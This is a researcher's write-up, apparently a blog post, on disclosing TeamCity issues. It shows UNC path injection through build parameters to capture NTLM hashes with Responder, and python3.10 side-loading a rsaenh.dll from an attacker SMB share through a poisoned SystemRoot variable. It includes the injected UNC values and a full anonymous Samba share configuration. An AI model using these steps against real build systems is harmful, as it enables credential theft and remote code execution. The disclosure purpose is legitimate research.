A case of DLL Side Loading from UNC via Windows environmental variable
About a month ago I decided to take a look at JetBrains TeamCity, as I wanted to learn more about CVE-2022-25263 (an authenticated OS Command Injection in the Agent Push functionality).
Initially I just wanted to find the affected feature and test the mitigation put in place, eventually I ended up searching for other interesting behaviors that could be considered security issues- and came across something I believed was a vulnerability, however upon disclosure the vendor convinced me that the situation was considered normal in TeamCity's context and its thread model. Since the feature I was testing allowed me to set some of the environmental variables later passed to the given builder step process (in my case it was python.exe).
During that process I accidently discovered that Python on Windows can be used to side-load an arbitrary DLL named rsaenh.dll, placed in a directory named system32, located in a directory pointed by the SystemRoot environment variable passed to the process (it loads %SystemRoot%/system32/rsaenh.dll).
For the purpose of testing, I installed TeamCity on Windows 10 64-bit, with default settings, setting both the TeamCity Server and the TeamCity Build Agent to run as a regular user (which is the default setting).
I used the same system for both the TeamCity Server and the Build Agent.
First, as admin, I created a sample project with one build step of type Python.
I installed Python3 (python3.10 from the Microsoft App Store, checked the box to get it added to the PATH), so the agent would be compatible to run the build. I also created a hello world python build script:



From that point I switched to a regular user account, which was not allowed to define or edit build steps, but only to trigger them, with the ability to control custom build parameters (including some environmental variables).
I came across two separate instances of UNC path injection, allowing me to attack the Build Agent. In both cases I could make the system connect via SMB to the share of my choosing (allowing me to capture the NTLM hash, so I could try to crack it offline or SMB-relay it).
In case of build steps utilizing python, it also turned out possible to load an arbitrary DLL file from the share I set up with smbd hosted from the KALI box.
The local IP address of the Windows system was 192.168.99.4. I ran a KALI Linux box in the same network, under 192.168.99.5.
Injecting UNC to capture the hash / NTLM-relay
On the KALI box, I ran responder with default settings, like this:

Then, before running the build, I set the teamcity.build.checkoutDir parameter to \\192.168.99.5\pub:

I also ran Procmon and set up a filter to catch any events with the "Path" attribute containing "192.168.99.5".
I clicked "Run Build", which resulted in the UNC path being read by the service, as shown in the screenshot below:

Responder successfully caught the hash (multiple times):

I noticed that the teamcity.build.checkoutDir was validated and eventually it would not be used to attempt to load the build script (which was what I was trying to achieve in the first place by tampering with it), and the application fell back on the default value C:\TeamCity\buildAgent\work\2b35ac7e0452d98f when running the build. Still, before validation, the service interacted with the share, which I believe should not be the case.
Injecting UNC to load arbitrary DLL
I discovered I could attack the Build Agent by poisoning environmental variables the same way as I attacked the server, via build parameter customization.
Since my build step used python, I played with it a bit to see if I could influence the way it loads DLLs by changing environmental variables. It turned out I could.
Python on Windows can be used to side-load an arbitrary DLL named rsaenh.dll, placed in a directory named system32, located in a directory pointed by the SystemRoot environment variable passed to the process.
For example, by setting the SystemRoot environmental variable to "\\192.168.99.5\pub" (from the default "C:\WINDOWS" value):

In case of python3.10.exe, this resulted in the python executable trying to load \\192.168.99.5\pub\system32\rsaenh.dll:

With Responder running, just like in case of attacking the TeamCity Server, hashes were captured:


However, since python3.10 looked eager to load a DLL from a path that could be controlled with the SystemRoot variable, I decided to spin up an SMB share with public anonymous access and provide a copy of the original rsaenh.dll file into the pub\system32\ directory shared with SMB.
I used the following /etc/samba/smb.config:
[global]
workgroup = WORKGROUP
log file = /var/log/samba/log.%m
max log size = 1000
logging = file
panic action = /usr/share/samba/panic-action %d
server role = standalone server
map to guest = bad user
[pub]
comment = some useful files
read only = no
path = /home/pub
guest ok = yes
create mask = 0777
directory mask = 0777
I stopped Responder to free up the 445 port, I started smbd:
service smbd start
Then, I ran the build again, and had the python3.10 executable successfully load and execute the DLL from my share, demonstrating a vector of RCE on the Build Agent:


Not an issue from TeamCity perspective
About a week after reporting the issue to the vendor, I received a response, clarifying that any user having access to TeamCity is considered to have access to all build agent systems, therefore code execution on any build agent system, triggered from low-privileged user in TeamCity, does not violate any security boundaries. They also provided an example of an earlier, very similar submission, and the clarification that was given upon its closure https://youtrack.jetbrains.com/issue/TW-74408 (with a nice code injection vector via perl environmental variable).
python loading rsaenh.dll following the SystemRoot env variable
The fact that python used an environmental variable to load a DLL is an interesting occurrence on its own, as it could be used locally as an evasive technique alternative to rundll32.exe (https://attack.mitre.org/techniques/T1574/002/, https://attack.mitre.org/techniques/T1129/) - to inject malicious code into a process created from an original, signed python3.10.exe executable .
POC
The following code was used to build the DLL. It simply grabs the current username and current process command line, and appends them to a text file named poc.txt. Whenever DllMain is executed, for whatever reason, the poc.txt file will be appended with a line containing those details:

First, let's try to get it loaded without any signatures, locally:

Procmon output watching for any events with Path ending with "rsaenh.dll":

The poc.txt file was created in the current directory of C:\Users\ewilded\HACKING\SHELLING\research\cmd.exe\python3_side_loading_via_SystemRoot while running python:

Similar cases
There must be more cases of popular software using environmental variables to locate some of the shared libraries they load.
